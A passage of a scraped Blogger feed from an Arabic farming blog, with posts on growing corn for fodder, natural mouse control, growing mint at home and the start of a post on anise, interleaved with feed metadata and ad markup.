خلال النهار, حيث تؤثر سلبا على عملية التلقيح, في حين \nلا يجب ان تتعدى درجة حرارة الليل 18 درجة مئوية لتفادي ضياع الطاقة \nبارتفاع مستوى التنفس.\u003Cbr \/\u003E\n\u003Cdiv class=\"insert-post-ads\" style=\"clear: both; float: left; margin: 0 0 20px 0; width: 100%;\"\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8346052505578534\" data-ad-format=\"auto\" data-ad-slot=\"1796819805\" data-adsbygoogle-status=\"done\" style=\"display: block; height: 60px;\"\u003E\u003Cins id=\"aswift_1_expand\" style=\"background-color: transparent; border: none; display: inline-table; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003Cins id=\"aswift_1_anchor\" style=\"background-color: transparent; border: none; display: block; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;2. انتقاء البذور عند زراعة الذرة\u003C\/strong\u003E\u003Cbr \/\u003E\n\nاستعمال البذور المحسنة عوض التي يتم انتاجها عند المزارعين أمر مهم \nللحصول على انتاج مهم للذرة, كما ان استعمال هذه البذور يمكن من اختيار \nالملائم منها للمناخ الذي سيتم الزرع فيه ونوع التربة بالاضافة الى قدرة \nهذه البذور على محاربة الامراض والنباتات الضارة…\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;3. الحرث وخدمة الأرض لبذر الذرة\u003C\/strong\u003E\u003Cbr \/\u003E\n\nتكتسي عملية الحرث اهمية قصوى, حيث أنها تهدف الى شق التربة وكسر تصلبها\n للسماح للبذور بالنمو والاستفادة من الماء والهواء بشكل جيد بالاضافة الى \nانها تؤدي الى التقليل من نسبة الاعشاب الضارة بدفن بذورها, تحويل بقايا \nالزراعة السابقة وتحويلها الى مواد عضوية مع خزن أكبر كمية ممكنة من مياه \nالامطار للاستفادة منها في موسم نمو الذرة.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\nاما عملية تحضير الأرض فهي تساعد على تسهيل الانبات وتطوير الجذور لذلك \nيجب تهييئ الأرض بشكل جيد لفراش البذور بحيث تكون التربة متماسكة ومهواة \nبشكل جيد مع تفادي تكتل التربة في العمق.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;4. تقنيات زراعة الذرة والوقت الملائم لذلك\u003C\/strong\u003E\u003Cbr \/\u003E\n\nفي حالة المغرب والدول التي لها نفس المناخ السائد, فان موسم زراعة \nالذرة يبدا انطلاقا من شهر أبريل حينما تبدا درجات الحرارة بالارتفاع خصوصا\n في مناطق الغرب والمناطق الساحلية, اما بالمناطق الداخلية فتنطلق عملية \nالبذر في شهر مارس تفاديا للصقيع\u003Cbr \/\u003E\n\nخلال عملية الزرع يجب احترام معايير الكثافة والكمية للبذر, لذلك فان \nأحسن طريقة للتحكم فيها هي استعمال الة الزرع, حيث يسهل ضبطها على المعايير\n التي نختارها, لكن على العموم يجب اخذ هذه المعطيات بعين الاعتبار:\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cul\u003E\n\u003Cli\u003Eزرع كمية 25 الى 30 كلغ من حبوب الذرة في الهكتار الواحد لانتاج الحبوب ومن 75 الى 50 كلغ لانتاج العلف الاخضر او السلوجة\u003C\/li\u003E\n\u003Cli\u003Eعمق الزرع أو دفن البذور يكون بين 4 الى 6 سنم\u003C\/li\u003E\n\u003Cli\u003Eالمسافة الفاصلة بين الصفوف بين 70 الى 75 سنم عند انتاج الحبوب وبين 30 الى 40 سنم لانتاج الأعلاف الخضراء والسلوجة\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cstrong\u003Eملاحظة: المعايير المذكورة تتغير حسب نوع التربة, نوع البذور ومدى توافر مياه السقي\u003C\/strong\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;5. عملية تسميد الذرة\u003C\/strong\u003E\u003Cbr \/\u003E\n\nأ. السماد العضوي: يستعمل السماد العضوي بكمية 10 الى 15 طن في الهكتار الواحد حيث يجب نشره في الحقل جيدا 4 أيام قبل عملية الحرث\u003Cbr \/\u003E\n\nب. السماد الكيماوي: تختلف حاجيات الذرة من التسميد الكيماوي حسب نوع \nالتربة, حيث تحتاج الذرة الى 13 وحدة من الازوت, 6 من الفوسفور, 15 من \nالبوتاسيوم, 7.5 من الكبريت و 4.5 من المغنزيوم \u0026nbsp;لانتاج 1 طن من المادة \nالجافة\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;6. السقي وحاجيات الذرة من الماء\u003C\/strong\u003E\u003Cbr \/\u003E\n\nتحتاج الذرة اجمالا من 4000 الى 6000 متر مكعب من الماء فهي بذلك تعتبر \nمن النباتات المستهلكة للمياه بكثرة لذلك من الاحسن استعمال تقنيات الري \nالموضعي لترشيد استعمال الماء.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.mazari3.net\/%d8%a7%d9%84%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d9%88%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82\/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b0%d8%b1%d8%a9-%d9%84%d8%aa%d9%88%d9%81%d9%8a%d8%b1-%d8%b9%d9%84%d9%81-%d8%a7%d9%84%d9%85%d8%a7%d8%b4%d9%8a%d8%a9\/\" target=\"_blank\"\u003Eالمصدر :- موقع مزارعي mazari3.net \u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6346803377115523145\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_21.html#comment-form","title":"2 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6346803377115523145"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6346803377115523145"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_21.html","title":"زراعة الذرة لتوفير علف الماشية "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3721194880585410777"},"published":{"$t":"2016-09-20T15:33:00.003-07:00"},"updated":{"$t":"2016-09-20T15:33:42.867-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التخلص من الفئران"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الفئران في المنزل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"القضاء على الفئران"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فأر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فئران"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"التخلص من الفئران بطريقة طبيعية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cb\u003Eالفئران\u003C\/b\u003E تلك الحيوانات التي لا يتقبلها الانسان حوله \nتصبح في عديد من المواسم كابوس مزعج يعيشه الفرد خصوصا مع حساسية النساء من\n مثل هذه الحيوانات, ليبدأ في البحث عن طرق فعالة لطرد او \u003Cb\u003Eقتل الفئران\u003C\/b\u003E سواء من المنزل أو من حديقة المنزل. وهنا نتعرف سويا على طرق طبيعية وفعالة للتخلص من الفئران نهائيا.\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption alignright\" id=\"attachment_2482\" style=\"width: 310px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"wp-caption-text\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed\/s1600\/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed\/s400\/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cb\u003Eطرد الفئران باستعمال طرق طبيعية:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\nعندما تشعر بانزعاج كبير من وجود\u003Cb\u003E الفئران\u003C\/b\u003E حولك, لا تدع\n غضبك يقودك الى اقتناء سم الفئران أو بعض المستحضرات الكيميائية الأخرى \nالتي تقتل الفئران لكن تؤذي في نفس الوقت الطبيعة حولها بل ويمكنها قتل عدد\n من الحيوانات الاليفة حولك أيضا. عوض ذلك يمكنك تجريب بعض \u003Cb\u003Eالطرق الطبيعية والمجربة للتخلص من الفئران\u003C\/b\u003E منها:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Eوضع الفلفل في الاماكن التي تمر منها الفئران وقرب مقرها يساعد على طرد هذه الاخيرة حيث ان الفلفل له رائحة مزعجة بالنسبة للقوارض\u003C\/li\u003E\n\u003Cli\u003Eيمكنك زراعة كذلك بعض النباتات في الحديقة التي لها رائحة مزعجة \nللفئران والتي لا تستطيع مقاومتها مثل المريمية, الكافور, النعناع وورق \nالغار.\u003C\/li\u003E\n\u003Cli\u003Eتنقيع القطن في الزيت الأساسي للحامض ووضعه قرب الفئران يجعلها تفر بسرعة كبيرة.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n2.\u003Cspan style=\"color: navy;\"\u003E\u003Cb\u003E يمكنك قتل الفئران وابادتها كليا دون استعمال المواد السامة:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"insert-post-ads\" style=\"clear: both; float: left; margin: 0 0 20px 0; width: 100%;\"\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8346052505578534\" data-ad-format=\"auto\" data-ad-slot=\"1796819805\" data-adsbygoogle-status=\"done\" style=\"display: block; height: 60px;\"\u003E\u003Cins id=\"aswift_1_expand\" style=\"background-color: transparent; border: none; display: inline-table; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003Cins id=\"aswift_1_anchor\" style=\"background-color: transparent; border: none; display: block; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/div\u003E\nاذا جربت\u003Cb\u003E الطرق السابقة ولم تنفع شيئا مع الفئران\u003C\/b\u003E, \nطبيعي أن تكون عازم الان باعلان حرب ضروس عليها ويكون تفكيرك في قتلها \nوالتخلص منها, مع ذلك أقول لك دعنا في المواد الطبيعية ولا تلجأ الى السموم\n الكيماوية… اليك طرق طبيعية فعالة جدا لقتل الفئران بل لابادتها:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Eاستعمل الجير مع الزيت في المأكولات التي تحبها الفئران وضعها قرب \nالاماكن التي تعتاد على زيارتها, سترى الان ابادة شاملة للفئران بنفسك دون \nاستخدام السم.\u003C\/li\u003E\n\u003Cli\u003Eيمكنك كذلك اسخدام الجبص مع الطحين وتقديمه للفئران المزعجة على طبق \nشهي لترى سرعة تنفيذ القصاص فيهم, أعدك أنك ستتأثر من هول مشهد الابادة \nالذي سوف تراه بعينيك..\u003C\/li\u003E\n\u003Cli\u003Eمن الأمور المستعملة كذلك لقتل الفئران هي الكولا, فعدد كبير من النساء\n يعتقدن أن الكولا تقتصر استعمالاتها في صيد الفئران وقتلها من بعد يدويا, \nالا ان هذه الطريقة قد تنجح مع بعض الافراد ولن تنطوي الحيلة على الجيوش \nالأخرى. لهذا انصحك بتجريب هذه الطريقة.. قومي بمزج الكولا مع الماء وضعيها\n في اماكن شرب الفئران وسشاهدين حجم الموتى بعد ذلك.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n3. \u003Cspan style=\"color: navy;\"\u003E\u003Cb\u003Eبعد \u0026nbsp;طرد وقتل كل الفئران لم تقم بعد بكل شيء !!!\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nبعد \u003Cb\u003Eالقضاء على الفئران\u003C\/b\u003E من المنزل او من الحديقة, يجب عليك اتخاذ بعض التدابير اللازمة لتجنب عودة هذه الحيوانات المزعجة مرة أخرى من أهمها:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Eاحكام غلق القمامات لتجنب دخول الفئران اليها والاعتياد عليها بعد ذلك\u003C\/li\u003E\n\u003Cli\u003Eتخزين المواد الغذائية في اماكن امنة\u003C\/li\u003E\n\u003Cli\u003Eلا قم بصنع\u003Cb\u003E المكان المفضل لاختباء الفئران\u003C\/b\u003E عبر زج الأمتعة والاغراض الغير مرغوب فيها في المخازن بشكل عشوائي\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Ca href=\"http:\/\/www.mazari3.net\/%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa-%d9%81%d9%84%d8%a7%d8%ad%d9%8a%d8%a9\/%d9%83%d9%8a%d9%81-%d8%aa%d8%aa%d8%ae%d9%84%d8%b5-%d9%85%d9%86-%d8%a7%d9%84%d9%81%d8%a6%d8%b1%d8%a7%d9%86-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a%d8%a7-%d9%88%d8%a8%d8%a7%d9%84%d8%a7%d8%b9%d8%b4%d8%a7%d8%a8\/\" target=\"_blank\"\u003Eالمصدر:- موقع مزارعي mazari3.net\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/3721194880585410777\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_20.html#comment-form","title":"5 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3721194880585410777"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/3721194880585410777"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_20.html","title":"التخلص من الفئران بطريقة طبيعية "}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed\/s72-c\/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4713666413816893272"},"published":{"$t":"2016-09-18T16:25:00.000-07:00"},"updated":{"$t":"2016-12-12T05:36:44.940-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"المنزل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"النعناع"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاسطح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة النعناع"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"زراعة النعناع في المنزل"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCugDC4M-B6NNa95kG0-ZD3K3OSje2RBsxxdcPmnCZ4qPdD7klgF_shMVbAWIohAw9Qo-kkNy49z8VMRqCViz0aNWaWH-Xr8fop3R7ZdyfpFtfliBqUZVFJTmQhg2SBl4YGHERSYcMxydL\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2586%25D8%25B9%25D9%2586%25D8%25A7%25D8%25B9+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCugDC4M-B6NNa95kG0-ZD3K3OSje2RBsxxdcPmnCZ4qPdD7klgF_shMVbAWIohAw9Qo-kkNy49z8VMRqCViz0aNWaWH-Xr8fop3R7ZdyfpFtfliBqUZVFJTmQhg2SBl4YGHERSYcMxydL\/s640\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2586%25D8%25B9%25D9%2586%25D8%25A7%25D8%25B9+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nالنّعناع من النّباتات العشبيّة الشّهيرة في الوطن العربي ، و التي \nتستخدمها أغلب الأسر العربيّة في الطّعام أو الشّراب ، و يتم تناول \nالنّعناع مغليّاً مفرداً أو مضافاً إلى الشاي ، و في الطعام يتم إضافته إلى\n العديد من الأطعمة خاصّة في بلاد الشام و المغرب العربي . و قد عرف \nالإنسان نبات النّعناع و إستخدمه كعشبة طبيّة منذ القدم ، و أتى العلم \nالحديث ليثبت فوائد النّعناع للجسم ، حيث يستخدم النّعناع كمضاد للإلتهابات\n ، و هو مفيد للقلب و الأعصاب و الجهاز الهضمي بشكل كبير ، كذلك يعتبر \nالنّعناع من مدرّات البول ، و مفيد في علاج الروماتيزم و التهابات المفاصل ،\n كما يستخدم النّعناع كمسكّن للألم حيث يتم صنع لبخة نعناع ساخنة و وضعها \nعلى مكان الألم للعمل كمسكن سريع .\u003Cbr \/\u003E\nكما يوجد العديد من أنواع النعناع التي تزرع في الوطن العربي ، منها \nالنعناع المغربي ، و النعناع الحساوي ، و النعناع الدوش . و هناك عدة أنواع\n من النباتات العطريّة التي تستخدم أوراقها في أشياء مشابهة لإستخدامات \nالنعناع ، مثل الحبق .\u003Cbr \/\u003E\nو يمكن زراعة النعناع في المنزل بسهولة ، و يتم ذلك عبر المرور بعدة \nمراحل لزراعته بعدها يصبح لديك نبتة نعناع وافرة الأوراق يمكن إستغلالها في\n الأطعمة و المشروبات بشكل طازج .\u003Cbr \/\u003E\n\u003Cb\u003Eأولاً\u0026nbsp;:\u003C\/b\u003E عليك إختيار نبتة النعناع التي سوف تقوم \nبزراعتها ، حيث يجب عليك إختيار عود نعناع وافر الأوراق طويل الفرع قدر \nالمستطاع ، و تكون أوراقه كبيرة و على وشك الإنبات قدر الإمكان .\u003Cbr \/\u003E\n\u003Cb\u003Eثانياً\u0026nbsp;:\u003C\/b\u003E قم بتحضير كوب كبير ضع به القليل من الماء و \nضع عود النعناع فيه ، قم بتغيير الماء كل يومين مع الحرص على وضع الكوب في \nمكان مشمس و جيد التهوية ، ستلاحظ أن عود النعناع بدأ ينبت جذور صغير أسفل \nالكوب ، وقتها يمكنك أن تقوم بنقله إلى إناء طيني .\u003Cbr \/\u003E\n\u003Cb\u003Eثالثاً\u0026nbsp;:\u003C\/b\u003E قم بنقل النعناع إلى إصيص يحتوي على طين خفيف\n ، يمكنك إحضار طين جاهز مناسب لنبتة النعناع ، أو يمكنك تحضير ذلك بنفسك \nعبر وضع القليل من الأحجار في أسفل الإصيص ، و فوقها ضع كمية من الرمل \nاًلأصفر مخلوطاً بالطين ، مع الحرص على أن يكون الإصيص مثقوباً من أسفل حتى\n يسرب الماء الزائد و لا يصيب النبتة بالعفن ، و قم بري النّبتة كل يوم في \nالصّيف ، و يوم بعد يوم في الشتاء .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/agronomie.info\/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%86%d8%b9%d9%86%d8%a7%d8%b9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84\/\" target=\"_blank\"\u003Eالمصدر : موقع الهندسة الزراعية \u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4713666413816893272\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_58.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4713666413816893272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4713666413816893272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_58.html","title":"زراعة النعناع في المنزل"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCugDC4M-B6NNa95kG0-ZD3K3OSje2RBsxxdcPmnCZ4qPdD7klgF_shMVbAWIohAw9Qo-kkNy49z8VMRqCViz0aNWaWH-Xr8fop3R7ZdyfpFtfliBqUZVFJTmQhg2SBl4YGHERSYcMxydL\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%2586%25D8%25B9%25D9%2586%25D8%25A7%25D8%25B9+%25D9%2581%25D9%258A+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-8328563911047900249"},"published":{"$t":"2016-09-18T16:10:00.001-07:00"},"updated":{"$t":"2016-09-18T16:10:30.724-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يانسون"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ينسون"}],"title":{"type":"text","$t":"زراعة الينسون و فوائده الصحية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bqBfw44PnwN82DobzsO5zutg7j_EfHoDF_JADysdPlFwFkGOiFpwwi8L1S9iOGMBF9HwkvtkVGq9TCDdxqgUNXYrFwMPLbAkSgFqvRouJGQNF9nFvLyXWplSoMRcgLBnYyvQyntauX_a\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%258A%25D9%2586%25D8%25B3%25D9%2588%25D9%2586.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"436\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6bqBfw44PnwN82DobzsO5zutg7j_EfHoDF_JADysdPlFwFkGOiFpwwi8L1S9iOGMBF9HwkvtkVGq9TCDdxqgUNXYrFwMPLbAkSgFqvRouJGQNF9nFvLyXWplSoMRcgLBnYyvQyntauX_a\/s640\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D9%258A%25D9%2586%25D8%25B3%25D9%2588%25D9%2586.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch1 class=\"post-tile entry-title\" itemprop=\"name\"\u003E\n\u0026nbsp; \u003C\/h1\u003E\n\u003Ch1 class=\"post-tile entry-title\" itemprop=\"name\"\u003E\nزراعة اليانسون وفوائده الصحية\u003C\/h1\u003E\n\u003Cdiv id=\"post_message_10101346\"\u003E\nاليانسون نبات عشبى حولي شتوى\n موطنه منطقة حوض البحر الأبيض المتوسط كما انتشر الآن فى معظم بلدان \nأوروبا والنبات قائم له سيقان أسطوانية ناعمة مخططة تصل من 70 إلى 80 سم \nوالأوراق السفلية متبادلة الوضع والأوراق العلوية متقابلة والسفلى ذات \nأعناق طويلة بيضيه والعلوية قصيرة العنق ريشية والنورات خيمية ذات أعناق \nطويلة والأزهار\u003Cbr \/\u003E\nصغيرة بيضاء كما أن الثمار زغبية 